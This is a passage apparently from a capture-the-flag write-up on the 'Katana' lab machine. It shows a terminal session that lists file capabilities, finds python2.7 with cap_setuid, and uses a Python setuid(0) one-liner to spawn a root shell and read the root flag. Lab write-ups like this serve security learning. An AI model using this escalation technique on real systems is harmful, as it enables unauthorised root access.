 www-data@katana:/home/katana$ /sbin/getcap -r / 2>/dev/null
/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
www-data@katana:/home/katana$ python -c 'import os; os.setuid(0); os.system("/bin/sh")'
python -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
whoami
root
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
{R00t_key_Katana_91!}
#
Lusen@lusensec.github.io